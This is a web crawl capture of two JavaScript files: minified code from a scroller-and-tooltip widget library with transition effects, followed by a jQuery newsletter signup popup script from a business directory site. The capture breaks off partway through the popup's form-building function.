_r=_STNS,_c=_r.UI.CUIScrollerTip,ii=this.oParItem,sc=ii.oParSc,e,t,w=window,sp;if(sc._iNowShowingTipId!=this.sUid){if(sc._iNowShowingTipId){_STNS.UI.oUIs[sc._iNowShowingTipId].fbOnHide();}sc._iNowShowingTipId=this.sUid;}if(!(e=_r.fdmGetEleById(this.sUid))){if(this.fbCreate()){this.bShInit=false;this.bHdInit=false;if((_r.bIsIE||this.iTyp==2)&&(this.iHei>0||this.iWid>0)){e=_r.fdmGetEleById(this.sUid+"_txt");if(e){if(this.iHei>0){var th=0,bh=0;if(this.bImgBd){th=_r.fdmGetEleById(this.sUid+"_tlt").style.height||_r.fsGetEleStyle(_r.fdmGetEleById(this.sUid+"_tlt"),"height");bh=_r.fdmGetEleById(this.sUid+"_trb").style.height||_r.fsGetEleStyle(_r.fdmGetEleById(this.sUid+"_trb"),"height");}else{th=bh=_r.fdmGetEleById(this.sUid+"_tb").style.borderWidth||_r.fsGetEleStyle(_r.fdmGetEleById(this.sUid+"_tb"),"borderWidth");}th=th?parseInt(th):0;bh=bh?parseInt(bh):0;if(!th){th=0;}if(!bh){bh=0;}if(this.iTyp==2){e.childNodes[0].height=(this.iHei-th-bh);}e.style.height=(this.iHei-th-bh)+"px";_r.fdmGetEleById(this.sUid+"_tb").style.height=(this.iHei)+"px";}if(this.iWid>0){var lw=0,rw=0;if(this.bImgBd){lw=_r.fdmGetEleById(this.sUid+"_tlt").style.width||_r.fsGetEleStyle(_r.fdmGetEleById(this.sUid+"_tlt"),"width");rw=_r.fdmGetEleById(this.sUid+"_trb").style.width||_r.fsGetEleStyle(_r.fdmGetEleById(this.sUid+"_trb"),"width");}else{lw=rw=_r.fdmGetEleById(this.sUid+"_tb").style.width||_r.fsGetEleStyle(_r.fdmGetEleById(this.sUid+"_tb"),"borderWidth");}lw=lw?parseInt(lw):0;rw=rw?parseInt(rw):0;if(!lw){lw=0;}if(!rw){rw=0;}if(this.iTyp==2){e.childNodes[0].width=(this.iWid-lw-rw);}e.style.width=(this.iWid-lw-rw)+"px";_r.fdmGetEleById(this.sUid+"_tb").style.width=(this.iWid)+"px";}}}e=_r.fdmGetEleById(this.sUid);}}if(e){t=_r.fdmGetEleById(ii.sUid+"_area");if(t){sp=_r.faGetElePos(t);sp[0]=sp[0]+sc.iIWid/2;sp[1]=sp[1]+sc.iIWid/2;}if(this.bHdInit&&this.sHdEff&&typeof this.sHdEff=="object"&&_STNS.EFFECT){this.sHdEff.fbStop();}var pos=this.faGetXY(1);if(sc.bRunEff&&this.sShEff&&typeof this.sShEff=="string"&&_STNS.EFFECT){var flt=_STNS.EFFECT.foGetEff(this.sShEff,this.sUid,w,this.iEffDur,this.iShEff);if(flt){this.sShEff=flt;if(this.sShEff.fbSet()){this.sShEff.fbApply();this.sShEff.fbSetStyle("left:"+pos[0]+"px;top:"+pos[1]+"px;visibility:visible;"+(sp?"_stStartX:"+sp[0]+"px;_stStartY:"+sp[1]+"px;":""));this.sShEff.fbPlay();this.iStat|=_c.SHOW;this.bShInit=true;return true;}else{this.sShEff.fbDel();this.sShEff="";}}}else{if(sc.bRunEff&&typeof this.sShEff=="object"){var tf=true;if(this.sShEff.dmWin!=w||!this.bShInit){tf=this.sShEff.fbSet();if(tf){this.bShInit=true;}}if(tf){this.sShEff.fbApply();this.sShEff.fbSetStyle("left:"+pos[0]+"px;top:"+pos[1]+"px;visibility:visible;"+(sp?"_stStartX:"+sp[0]+"px;_stStartY:"+sp[1]+"px;":""));this.sShEff.fbPlay();this.iStat|=_c.SHOW;return true;}}}e.style.left=pos[0]+"px";e.style.top=pos[1]+"px";e.style.visibility="visible";}this.iStat|=_c.SHOW;return true;};CUIScrollerTip.faGetXY=function(f){var _r=_STNS,_c=_r.UI.CUIScrollerTip,pi=this.oParItem,sc=pi.oParSc,e,w=window,ip,iw=ih=0,pw,ph,x,y,cl=_r.fiGetCL(w),ct=_r.fiGetCT(w),cw=_r.fiGetCW(w),ch=_r.fiGetCH(w);if(pi&&(e=_r.fdmGetEleById(pi.sUid))){ip=_r.faGetElePos(e);if(_r.bIsSF){ih=_r.fiGetEleHei(e);iw=_r.fiGetEleWid(e);if(sc.iRowMinHei>ih){ih=sc.iRowMinHei;}}else{iw=_r.fiGetEleWid(e);ih=_r.fiGetEleHei(e);}}else{ip=[0,0];}e=_r.fdmGetEleById(this.sUid,w);if(e){pw=_r.fiGetEleWid(e);ph=_r.fiGetEleHei(e);}else{return [0,0];}if(sc.iTyp){x=ip[0];}else{x=ip[0]+iw/2-pw/2;}y=ip[1]+ih;x+=this.aOffset[0];y+=this.aOffset[1];if(f){if(x<cl){x=cl;}if(y<ct){y=ct;}if(x+pw>cl+cw){x=cw+cl-pw;}if(y+ph>ct+ch){y=ct+ch-ph;}}return [x,y];};CUIScrollerTip.fbHide=function(d){var _r=_STNS,_c=_r.UI.CUIScrollerTip,s=this.iStat&_c.SHOW;clearTimeout(this._tTid);if(!s){return true;}else{if(!d){return this.fbOnHide();}else{if(d){this._tTid=setTimeout(this.sSelf+".fbHide()",d);}}}return true;};CUIScrollerTip.fbOnHide=function(){var _r=_STNS,_c=_r.UI.CUIScrollerTip,e,i,sc=this.oParItem.oParSc,w=window;if(sc._iNowShowingTipId==this.sUid){sc._iNowShowingTipId=0;}if(!(this.iStat&_c.SHOW)){return true;}if(e=_r.fdmGetEleById(this.sUid,w)){if(this.bShInit&&this.sShEff&&typeof this.sShEff=="object"&&_STNS.EFFECT){this.sShEff.fbStop();}var pos=this.faGetXY(1);if(sc.bRunEff&&this.sHdEff&&typeof this.sHdEff=="string"&&_STNS.EFFECT){var flt=_STNS.EFFECT.foGetEff(this.sHdEff,this.sUid,w,this.iEffDur,this.iHdEff);if(flt){this.sHdEff=flt;if(this.sHdEff.fbSet()){this.sHdEff.fbApply();this.sHdEff.fbSetStyle("left:"+pos[0]+"px;top:"+pos[1]+"px;visibility:hidden;");this.sHdEff.fbPlay();this.iStat&=_c.MAXSTATE-_c.SHOW;this.bHdInit=true;return true;}else{this.sHdEff.fbDel();this.sHdEff="";}}}else{if(sc.bRunEff&&typeof this.sHdEff=="object"){var tf=true;if(this.sHdEff.dmWin!=w||!this.bHdInit){tf=this.sHdEff.fbSet();if(tf){this.bHdInit=true;}}if(tf){this.sHdEff.fbApply();this.sHdEff.fbSetStyle("left:"+pos[0]+"px;top:"+pos[1]+"px;visibility:hidden;");this.sHdEff.fbPlay();this.iStat&=_c.MAXSTATE-_c.SHOW;return true;}}}e.style.visibility="hidden";}this.iStat&=_c.MAXSTATE-_c.SHOW;return true;};CUIScrollerTip.fbCreate=function(){try{_STNS.fbInsHTML(document.body,"afterBegin",this.fsGetHTML());return true;}catch(ee){}return false;};CUIScrollerTip.fbGetEnt=function(e,o){var et=e.type||e,oid=o.id,_r=_STNS,_c=_r.UI.CUIScrollerTip,_eRo,_eTo=e.srcElement||e.target;with(this){switch(et){case "mouseover":case "mouseenter":return fbFireEnt("mouseover");break;case "mouseout":return fbFireEnt("mouseout");break;default:return fbFireEnt(et);}}return true;};CUIScrollerTip.fbSetOver=function(){var _r=_STNS,_c=_r.UI.CUIScrollerTip;this.iStat|=_c.MOUSEOVER;return this.fbShow(this.oParItem.oParSc.iDelaySh);};CUIScrollerTip.fbSetOut=function(){var _r=_STNS,_c=_r.UI.CUIScrollerTip;this.iStat&=_c.MAXSTATE-_c.MOUSEOVER;return this.fbHide(this.oParItem.oParSc.iDelayHd);};CUIScrollerTip.foClone=function(){var o={};for(var i in this){o[i]=this[i];}o.sUid=_STNS.UI.fsGetUid();_STNS.UI.oUIs[o.sUid]=o;o.sSelf="_STNS.UI.oUIs['"+o.sUid+"']";return o;};}if(!_STNS._aStData){_STNS._aStData=[];}function sts_bs(id,a,c){var jsp,ss,jsr;if(document.getElementsByTagName){ss=document.getElementsByTagName("script");}else{if(document.all.tags){ss=document.all.tags("script");}}for(var j=0;j<ss.length;j++){jsr=ss[j].src;if(jsr&&jsr.indexOf("stscode.js")!=-1){jsp=jsr.substring(0,jsr.indexOf("stscode.js"));break;}}if(jsp==null){jsp=_STNS.sLibPth;}var sc,_r=_STNS,n=_r._aStData.length;sc=_r._aStData[n]=new _r.UI.CUIScroller;with(sc){sJsPth=jsp;iNid=n;sId=id;sVer=a[0];sImgPth=a[1]?a[1].charAt(a[1].length-1)!="/"?a[1]+"/":a[1]:"";sLnkPre=a[2]?a[2].charAt(a[2].length-1)!="/"?a[2]+"/":a[2]:"";sBlank=iCssMd?a[3]:fsGetImg(a[3]);iMaxNO=a[4];iCyc=a[5];bAuto=a[6];iSpeed=a[7];sWid=a[8];if(sWid==""){sWid="100%";}sAlign=a[9];iDPad=a[10];iDSpc=a[11];iIWid=a[12];iIHei=a[13];iScMod=a[14];if(a.length>15){sHei=a[15];iCssMd=a[16];iTyp=a[17];if(iTyp==1){iDSpc=0;}iRowMinHei=a[18];iScDelay=a[19];iScDir=a[20];if(!bAuto){iScDir=(iTyp==1?3:1);}iScRate=a[21];iCurDur=Math.round(1000/iScRate);iScDist=a[22];sScEff=a[23];iEffTrans=a[24];iEffSp=(110-a[25])*10;iMultiNum=a.length>26?a[26]:1;}if(a[23]==null){iScMod=0;}sIBdStyle=iCssMd?sId+c[0]:c[0];iIBdWid=sIBdStyle&&sIBdStyle!="none"?iCssMd?sId+c[1]:c[1]:0;if(!iIBdWid){sIBdStyle="none";}sIBdClr=iCssMd?sId+c[2]:c[2];sBgClr=iCssMd?sId+c[3]:c[3];sBgImg=iCssMd?sId+c[4]:fsGetImg(c[4]);sBgRep=iCssMd?sId+c[5]:c[5];if(bAuto){fbAttachEnt("mouseoverdisplay",fvOverPause);fbAttachEnt("mouseoutdisplay",fvOutPause);}}sc.__open=true;return sc;}function sts_ai(id,a,c,paid,psid){var _r=_STNS,sc=_r._aStData[_r._aStData.length-1];if(!sc||!sc.__open){return;}if(paid){for(var i=0;i<sc.aItems.length;i++){if(sc.aItems[i].sId==paid){a=_r.faJoinA(a,sc.aItems[i].__aas);break;}}}if(psid){for(var i=0;i<sc.aItems.length;i++){if(sc.aItems[i].sId==psid){c=_r.faJoinA(c,sc.aItems[i].__ass);break;}}}var n=sc.aItems.length,it;it=sc.aItems[n]=new _STNS.UI.CUIScrollerItem;with(it){iNid=n;oParSc=sc;sId=id;iTyp=a[0];sTxt=!a[0]?_r.fsGetHTMLEnti(a[1],1).replace(/\r?\n/g,"<br>"):a[1];sLnk=sc.fsGetLnk(a[2]);sTar=a[3];sImg=sc.fsGetImg(a[4]);iImgWid=a[5];iImgHei=a[6];sAlign=a[7];_iCurHei=_iScrollToHei=iImgHei;sBgClr=sc.iCssMd?sc.sId+c[0]+id:c[0];aFnts[0]=sc.iCssMd?sc.sId+c[1]+id:c[1];aFntClrs[0]=sc.iCssMd?sc.sId+c[2]+id:c[2];aDecos[0]=sc.iCssMd?sc.sId+c[3]+id:c[3];aFnts[1]=sc.iCssMd?sc.sId+c[4]+id:c[4];aFntClrs[1]=sc.iCssMd?sc.sId+c[5]+id:c[5];aDecos[1]=sc.iCssMd?sc.sId+c[6]+id:c[6];iWid=sc.iIWid;iHei=sc.iIHei;sBdStyle=sc.sIBdStyle;iBdWid=sc.iIBdWid;sBdClr=sc.sIBdClr;fbAttachEnt("mouseoverimage",fbShowTip);fbAttachEnt("mouseovertext",fbSetOver);fbAttachEnt("mouseoutimage",fbHideTip);fbAttachEnt("mouseouttext",fbSetOut);fbAttachEnt("click",fbOpenLnk);}it.__aas=a;it.__ass=c;return it;}function sts_map(id,hs,pid){var _r=_STNS,sc=_r._aStData[_r._aStData.length-1];if(!sc||!sc.__open){return;}if(pid){for(var i=0;i<sc.aItems.length;i++){if(sc.aItems[i].sImgMap&&sc.aItems[i].sId==pid){for(var j=0;j<hs.length;j++){if(sc.aItems[i].__ams[j]){hs[j]=_r.faJoinA(hs[j],sc.aItems[i].__ams[j]);}}break;}}}var it=sc.aItems[sc.aItems.length-1],s="";if(it&&it.sImg){for(var i=0;i<hs.length;i++){it.sImgMap=it.sUid+"_map";s+=sc.fsGetHotStr(hs[i][0],hs[i][1],sc.fsGetLnk(hs[i][2]),hs[i][3],hs[i][4],it,i);}if(s){sc._sMapStr+="<map name='"+it.sUid+"_map' id='"+it.sUid+"_map'>"+s+"</map>";}}it.__ams=hs;}function sts_tip(id,a,c,paid,psid){var _r=_STNS,sc=_r._aStData[_r._aStData.length-1];if(!sc||!sc.__open){return;}if(paid){for(var i=0;i<sc.aItems.length;i++){if(sc.aItems[i].oTip&&sc.aItems[i].sId==paid){a=_r.faJoinA(a,sc.aItems[i].__atas);break;}}}if(psid){for(var i=0;i<sc.aItems.length;i++){if(sc.aItems[i].oTip&&sc.aItems[i].sId==psid){c=_r.faJoinA(c,sc.aItems[i].__atss);break;}}}var it=sc.aItems[sc.aItems.length-1],tp;if(!it.oTip){tp=it.oTip=new _STNS.UI.CUIScrollerTip;with(tp){oParItem=it;iTyp=a[0];if(!a[0]){sTxt=_r.fsGetHTMLEnti(a[1]).replace(/\r\n/g,"<br>");}else{if(a[0]==1){sTxt=a[1];}else{if(a[0]==2){sTxt="<iframe src=\""+a[1]+"\" width='1' height='1' frameborder=0></iframe>";}}}sShEff=a[2];sHdEff=a[3];iEffDur=(110-a[4])*10;iDirect=a[5];aOffset[0]=a[6];aOffset[1]=a[7];sVAlign=a[8];sAlign=a[9];iWid=a[10];iHei=a[11];sFnt=sc.iCssMd?sc.sId+c[0]+id:c[0];if(!sc.iCssMd){sLineHeight=sFnt.replace(/.*(^|\s)(\d+[\w\%]+)(\s|$).*/,"$2");}sFntClr=sc.iCssMd?sc.sId+c[1]+id:c[1];sDeco=sc.iCssMd?sc.sId+c[2]+id:c[2];sBgClr=sc.iCssMd?sc.sId+c[3]+id:c[3];sBgImg=sc.iCssMd?sc.sId+c[4]+id:sc.fsGetImg(c[4]);sBgRep=sc.iCssMd?sc.sId+c[5]+id:c[5];sBdStyle=sc.sTipBdStyle;iBdWid=sc.iTipBdWid;sBdClr=sc.sTipBdClr;bImgBd=sc.bTipBdImg;aCorners[0]=sc.aTipCorners[0];aCorners[1]=sc.aTipCorners[1];aCorners[2]=sc.aTipCorners[2];aCorners[3]=sc.aTipCorners[3];iCWH=sc.iTipCWH;aBdBgImgs[0]=sc.aTipBdBgImgs[0];aBdBgImgs[1]=sc.aTipBdBgImgs[1];aBdBgImgs[2]=sc.aTipBdBgImgs[2];aBdBgImgs[3]=sc.aTipBdBgImgs[3];aBdBgClrs[0]=sc.aTipBdBgClrs[0];aBdBgClrs[1]=sc.aTipBdBgClrs[1];aBdBgClrs[2]=sc.aTipBdBgClrs[2];aBdBgClrs[3]=sc.aTipBdBgClrs[3];aBdBgReps[0]=sc.aTipBdBgReps[0];aBdBgReps[1]=sc.aTipBdBgReps[1];aBdBgReps[2]=sc.aTipBdBgReps[2];aBdBgReps[3]=sc.aTipBdBgReps[3];fbAttachEnt("mouseover",fbSetOver);fbAttachEnt("mouseout",fbSetOut);}}it.__atas=a;it.__atss=c;return tp;}function sts_til(a,c){var _r=_STNS,sc=_r._aStData[_r._aStData.length-1];if(!sc||!sc.__open){return;}with(sc){bTil=1;iTTyp=a[0];sTTxt=!a[0]?_r.fsGetHTMLEnti(a[1]).replace(/\r\n/g,"<br>"):a[1];sTAlign=a[2];sTFnt=iCssMd?sId+c[0]:c[0];if(!iCssMd){sLineHeight=sTFnt.replace(/.*(^|\s)(\d+[\w\%]+)(\s|$).*/,"$2");}sTFntClr=iCssMd?sId+c[1]:c[1];sTDeco=iCssMd?sId+c[2]:c[2];sTBgClr=iCssMd?sId+c[3]:c[3];sTBgImg=iCssMd?sId+c[4]:fsGetImg(c[4]);sTBgRep=iCssMd?sId+c[5]:c[5];}}function sts_pag(c){var _r=_STNS,sc=_r._aStData[_r._aStData.length-1];if(!sc||!sc.__open){return;}with(sc){bPag=1;aPBgClrs[0]=iCssMd?sId+c[0]:c[0];aPFnts[0]=iCssMd?sId+c[1]:c[1];if(!iCssMd){aPLineHeight[0]=aPFnts[0].replace(/.*(^|\s)(\d+[\w\%]+)(\s|$).*/,"$2");}aPFntClrs[0]=iCssMd?sId+c[2]:c[2];aPDecos[0]=iCssMd?sId+c[3]:c[3];aPBgClrs[1]=iCssMd?sId+c[4]:c[4];aPFnts[1]=iCssMd?sId+c[5]:c[5];if(!iCssMd){aPLineHeight[1]=aPFnts[1].replace(/.*(^|\s)(\d+[\w\%]+)(\s|$).*/,"$2");}aPFntClrs[1]=iCssMd?sId+c[6]:c[6];aPDecos[1]=iCssMd?sId+c[7]:c[7];aPBgClrs[2]=iCssMd?sId+c[8]:c[8];aPFnts[2]=iCssMd?sId+c[9]:c[9];if(!iCssMd){aPLineHeight[2]=aPFnts[2].replace(/.*(^|\s)(\d+[\w\%]+)(\s|$).*/,"$2");}aPFntClrs[2]=iCssMd?sId+c[10]:c[10];aPDecos[2]=iCssMd?sId+c[11]:c[11];aPBgClrs[3]=iCssMd?sId+c[12]:c[12];aPFnts[3]=iCssMd?sId+c[13]:c[13];if(!iCssMd){aPLineHeight[3]=aPFnts[3].replace(/.*(^|\s)(\d+[\w\%]+)(\s|$).*/,"$2");}aPFntClrs[3]=iCssMd?sId+c[14]:c[14];aPDecos[3]=iCssMd?sId+c[15]:c[15];sPBgImg=iCssMd?sId+c[16]:c[16];fbAttachEnt("mouseoverpage",fbOverPag);fbAttachEnt("mouseoutpage",fbOutPag);fbAttachEnt("clickpage",fbClickPag);fbAttachEnt("mouseoverprevious",fbOverPrevious);fbAttachEnt("mouseoutprevious",fbOutPrevious);fbAttachEnt("clickprevious",fbClickPrevious);fbAttachEnt("mouseovernext",fbOverNext);fbAttachEnt("mouseoutnext",fbOutNext);fbAttachEnt("clicknext",fbClickNext);fbAttachEnt("mouseoverpview",fvOverPause);fbAttachEnt("mouseoutpview",fvOutPause);}}function sts_sca(a,c){var _r=_STNS,sc=_r._aStData[_r._aStData.length-1];if(!sc||!sc.__open){return;}with(sc){bArr=1;if(!sc.iTyp){sLAAlign=a[0];sLAVAlign=a[1];sRAAlign=a[2];sRAVAlign=a[3];aLAEnImgs[0]=iCssMd?sId+c[0]:fsGetImg(c[0]);aLAEnImgs[1]=iCssMd?sId+c[1]:fsGetImg(c[1]);aLADisImgs[0]=aLADisImgs[1]=iCssMd?sId+c[2]:fsGetImg(c[2]);iLAImgWid=iCssMd?sId+c[3]:c[3];iLAImgHei=iCssMd?sId+c[4]:c[4];aRAEnImgs[0]=iCssMd?sId+c[5]:fsGetImg(c[5]);aRAEnImgs[1]=iCssMd?sId+c[6]:fsGetImg(c[6]);aRADisImgs[0]=aRADisImgs[1]=iCssMd?sId+c[7]:fsGetImg(c[7]);iRAImgWid=iCssMd?sId+c[8]:c[8];iRAImgHei=iCssMd?sId+c[9]:c[9];}else{sTAAlign=a[0];sTAVAlign=a[1];sBAAlign=a[2];sBAVAlign=a[3];aTAEnImgs[0]=iCssMd?sId+c[0]:fsGetImg(c[0]);aTAEnImgs[1]=iCssMd?sId+c[1]:fsGetImg(c[1]);aTADisImgs[0]=aTADisImgs[1]=iCssMd?sId+c[2]:fsGetImg(c[2]);iTAImgWid=iCssMd?sId+c[3]:c[3];iTAImgHei=iCssMd?sId+c[4]:c[4];aBAEnImgs[0]=iCssMd?sId+c[5]:fsGetImg(c[5]);aBAEnImgs[1]=iCssMd?sId+c[6]:fsGetImg(c[6]);aBADisImgs[0]=aBADisImgs[1]=iCssMd?sId+c[7]:fsGetImg(c[7]);iBAImgWid=iCssMd?sId+c[8]:c[8];iBAImgHei=iCssMd?sId+c[9]:c[9];}this.fbOverArrow=fbOverArrow;this.fbOutArrow=fbOutArrow;this.fbDownArrow=fbDownArrow;this.fbUpArrow=fbUpArrow;if((iScDist==1||iScDist==2)){fbAttachEnt("mouseoverarrow",fbOverArrow);fbAttachEnt("mouseoutarrow",fbOutArrow);fbAttachEnt("clickarrow",fbPageScroll);fbAttachEnt("clickarrow",_STNS.fbFalse);fbAttachEnt("mouseoverarrow",fvOverPause);fbAttachEnt("mouseoutarrow",fvOutPause);}else{if(iScDist==0){fbAttachEnt("mouseoverarrow",fbOverArrow);fbAttachEnt("mouseoutarrow",fbOutArrow);fbAttachEnt("mousedownarrow",fb5XScroll);fbAttachEnt("mouseuparrow",fbUpArrow);fbAttachEnt("clickarrow",_STNS.fbFalse);if(bAuto){fbAttachEnt("mouseoutarrow",fbRe1XScroll);fbAttachEnt("mouseuparrow",fb1XScroll);}else{fbAttachEnt("mouseoverarrow",fbResumeScroll);fbAttachEnt("mouseoverarrow",fb1XScroll);fbAttachEnt("mouseoutarrow",fbPauseScroll);fbAttachEnt("mouseuparrow",fb1XScroll);}}else{fbAttachEnt("mouseoverarrow",fbOverArrow);fbAttachEnt("mouseoverarrow",fbStartScroll);fbAttachEnt("mouseoutarrow",fbOutArrow);fbAttachEnt("mouseoutarrow",fbEndScroll);fbAttachEnt("mousedownarrow",fbDownArrow);fbAttachEnt("mouseuparrow",fbUpArrow);fbAttachEnt("clickarrow",_STNS.fbFalse);}}}}function sts_sbd(a,c){var _r=_STNS,sc=_r._aStData[_r._aStData.length-1];if(!sc||!sc.__open){return;}with(sc){bImgBd=a[0];sBdStyle=iCssMd?sId+c[0]:c[0];iBdWid=sBdStyle&&sBdStyle!="none"?(iCssMd?sId+c[1]:c[1]):0;if(!iBdWid){sBdStyle="none";}sBdClr=iCssMd?sId+c[2]:c[2];if(c.length>3){iCWH=iCssMd?sId+c[3]:c[3];if(!iCWH){iCWH=0;}aCorners[0]=iCssMd?sId+c[4]:fsGetImg(c[4]);aCorners[1]=iCssMd?sId+c[5]:fsGetImg(c[5]);aCorners[2]=iCssMd?sId+c[6]:fsGetImg(c[6]);aCorners[3]=iCssMd?sId+c[7]:fsGetImg(c[7]);aBdBgClrs[0]=iCssMd?sId+c[8]:c[8];aBdBgImgs[0]=iCssMd?sId+c[9]:fsGetImg(c[9]);aBdBgReps[0]=iCssMd?sId+c[10]:c[10];aBdBgClrs[1]=iCssMd?sId+c[11]:c[11];aBdBgImgs[1]=iCssMd?sId+c[12]:fsGetImg(c[12]);aBdBgReps[1]=iCssMd?sId+c[13]:c[13];aBdBgClrs[2]=iCssMd?sId+c[14]:c[14];aBdBgImgs[2]=iCssMd?sId+c[15]:fsGetImg(c[15]);aBdBgReps[2]=iCssMd?sId+c[16]:c[16];aBdBgClrs[3]=iCssMd?sId+c[17]:c[17];aBdBgImgs[3]=iCssMd?sId+c[18]:fsGetImg(c[18]);aBdBgReps[3]=iCssMd?sId+c[19]:c[19];if(!iCssMd&&iCWH){iBdWid=0;}}}}function sts_tbd(a,c){var _r=_STNS,sc=_r._aStData[_r._aStData.length-1];if(!sc||!sc.__open){return;}with(sc){bTipBdImg=a[0];sTipBdStyle=iCssMd?sId+c[0]:c[0];iTipBdWid=sTipBdStyle!="none"?iCssMd?sId+c[1]:c[1]:0;if(!iTipBdWid){sTipBdStyle="none";}sTipBdClr=iCssMd?sId+c[2]:c[2];iTipCWH=iCssMd?sId+c[3]:c[3];aTipCorners[0]=iCssMd?sId+c[4]:fsGetImg(c[4]);aTipCorners[1]=iCssMd?sId+c[5]:fsGetImg(c[5]);aTipCorners[2]=iCssMd?sId+c[6]:fsGetImg(c[6]);aTipCorners[3]=iCssMd?sId+c[7]:fsGetImg(c[7]);aTipBdBgClrs[0]=iCssMd?sId+c[8]:c[8];aTipBdBgImgs[0]=iCssMd?sId+c[9]:fsGetImg(c[9]);aTipBdBgReps[0]=iCssMd?sId+c[10]:c[10];aTipBdBgClrs[1]=iCssMd?sId+c[11]:c[11];aTipBdBgImgs[1]=iCssMd?sId+c[12]:fsGetImg(c[12]);aTipBdBgReps[1]=iCssMd?sId+c[13]:c[13];aTipBdBgClrs[2]=iCssMd?sId+c[14]:c[14];aTipBdBgImgs[2]=iCssMd?sId+c[15]:fsGetImg(c[15]);aTipBdBgReps[2]=iCssMd?sId+c[16]:c[16];aTipBdBgClrs[3]=iCssMd?sId+c[17]:c[17];aTipBdBgImgs[3]=iCssMd?sId+c[18]:fsGetImg(c[18]);aTipBdBgReps[3]=iCssMd?sId+c[19]:c[19];}}function sts_es(a){var _r=_STNS,sc=_r._aStData[_r._aStData.length-1],n=sc.aItems.length;if(!sc||!sc.__open){return;}if(n){for(var i=0;i<n;i++){var it=sc.aItems[i].foClone();if(it.oTip){it.oTip.oParItem=it;}if(sc.iCyc!=1){it.bDisable=true;}it.iNid=n+i;sc.aItems.push(it);if(it.__ams){sts_map(0,it.__ams);}}n=sc.aItems.length;for(var i=0;i<n;i++){delete sc.aItems[i].__aas;delete sc.aItems[i].__ass;delete sc.aItems[i].__atas;delete sc.aItems[i].__atss;delete sc.aItems[i].__ams;}delete sc.__open;sc.fbCreate();}else{_STNS._aStData.pop();sc.fvDestroy();}}}if(typeof _STNS!="undefined"&&!_STNS.EFFECT){_STNS.EFFECT={foGetEff:function(s,id,w,d,o){if(!s){return 0;}if(/^stEffect\(.Open/i.test(s)&&_STNS.bIsIE){var dir=s.replace(/^.*[\(\,]Direction\=(\w+)[\)\,].*$/i,"$1");var d=s.replace(/^.*[\(\,]Duration\=([\d.]+)[\)\,].*$/i,"$1");d=(d==s?1:parseFloat(d));if(dir=="Down"||dir==s){s="progid:DXImageTransform.Microsoft.Zigzag(GridSizeX=16,GridSizeY=16,enabled=0,Duration="+d+")";d*=1000;o=5;}if(dir=="Middle"){s="progid:DXImageTransform.Microsoft.Barn(orientation=horizontal,motion=out,enabled=0,Duration="+d+")";d*=1000;o=16;}}if(/^stEffect\(.Active/i.test(s)&&_STNS.bIsIE){var d=s.replace(/^.*[\(\,]Duration\=([\d.]+)[\)\,].*$/i,"$1");if(d==s){d=(dd==s?1:parseFloat(d));}s="progid:DXImageTransform.Microsoft.Fade(overlap=.5,enabled=0,Duration="+d+")";d*=1000;o=12;}var t=s.toLowerCase(),c;if((!t.indexOf("progid:")||!t.indexOf("revealtrans"))&&_STNS.EFFECT["CEffIE"]){return new _STNS.EFFECT["CEffIE"]([s,id,w,d,o]);}else{if(!s.indexOf("stEffect")){s=s.substring(10,s.length-2);var cn="CEff"+s.charAt(0).toUpperCase()+s.substr(1).replace(/^(.*)\(.*$/,"$1");if(_STNS.EFFECT[cn]){return new _STNS.EFFECT[cn]([s,id,w,d,o]);}}else{return 0;}}}};with(_STNS.EFFECT){_STNS.EFFECT.CEffect=_STNS.Class();CEffect.register("EFFECT/CEffect");CEffect.construct=function(as){this._iStat=-1;this.sName=as[0];this.sDmId=as[1];this.dmWin=as[2]||window;with(_STNS.EFFECT.CEffect){this.fiGetStat=fiGetStat;this.sGetParam=sGetParam;this.fbSet=_STNS.fbFalse;this.fbDel=_STNS.fbFalse;this.fbApply=_STNS.fbFalse;this.fbPlay=_STNS.fbFalse;this.fbStop=_STNS.fbFalse;this.fbSetStyle=_STNS.fbFalse;this.fvAnalyzeParams=fvAnalyzeParams;}this.aParams=new Array();this.sParams=as[0].replace(/^.*\((.*)\).*$/,"$1");if(this.sParams==as[0]){this.sParams="";}};CEffect.fiGetStat=function(){return this._iStat;};CEffect.sGetParam=function(s){var b=this.sName.replace(new RegExp("^.*[\\(\\,]"+s+"\\=(\\d+)[\\,\\)].*$","i"),"$1");return this.sName==b?"":b;};CEffect.fvAnalyzeParams=function(){var ta=this.sParams.split(",");var a;for(var i=0;i<ta.length;i++){a=ta[i].split("=");a[1]=/^\d+$/.test(a[1])?parseInt(a[1]):(/^\d*\.\d+$/.test(a[1])?parseFloat(a[1]):a[1]);this.aParams[a[0]]=typeof (a[1])!="string"?a[1]:this._cls[a[1]]||a[1];}};}}

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/front_002.js
body_size: 4626
content:
$(document).ready(function() {
	initTemplate();
	if(popup_status)
	{
		if(!user_newsletter_status)
			setTimeout('setTemplate(html)', 4000);
		else if (user_newsletter_status == 2)
			setTimeout('setTemplate(html_1)', 4000);

		$(document).on('click', '#newsletter_popup', function(event){
			event.stopPropagation();
		});
		$(document).on('click', '.tmnewsletter-close, .newsletter-overlay', function(){
			closePopup();
			updateDate();
		});
		$(document).on('click', '.tmnewsletter-submit', function(){
			submitNewsletter();
		});
	}
});

function initTemplate()
{
	/*********** no autorized user ************/
	html = '';
	html += '<div id="newsletter_popup" class="tmnewsletter">';
		html += '<div class="tmnewsletter-inner">';
			html += '<div class="tmnewsletter-close icon">';
			html += '</div>';
			html += '<div class="tmnewsletter-header">';
			html +='<h4>'+text_heading+'</h4>';
			html += '</div>';
			html += '<div class="tmnewsletter-content">';
				html += '<div class="status-message"></div>';
				html += '<p class="description">'+text_description+'</p>';
				html += '<div class="form-group">';
					html += '<input class="form-control" placeholder="'+text_placeholder+'" type="email" name="email" />';
					html += '<button class="btn btn-default tmnewsletter-submit"><span>'+text_sign+'</span></button>';					
				html +='</div>';
			html += '</div>';
		html += '</div>';
	html += '</div>';

	/****************** autorized user but no newsletter *********************/
	html_1 = '';
	html_1 += '<div id="newsletter_popup" class="tmnewsletter tmnewsletter-autorized">';
		html_1 += '<div class="tmnewsletter-inner">';
			html_1 += '<div class="tmnewsletter-close icon">';
			html_1 += '</div>';
			html_1 += '<div class="tmnewsletter-header">';
			html_1 +='<h4>'+text_heading_1+'</h4>';
			html_1 += '</div>';
			html_1 += '<div class="tmnewsletter-content">';
				html_1 += '<div class="status-message"></div>';
				html_1 += '<p class="description">'+text_description+'</p>';
				html_1 += '<div class="form-group">';
					html_1 += '<input class="form-control" placeholder="'+text_placeholder+'" type="email" name="email" />';
					html_1 += '<button class="btn btn-default tmnewsletter-submit"><span>'+text_sign+'</span></button>';
				html_1 += '</div>';
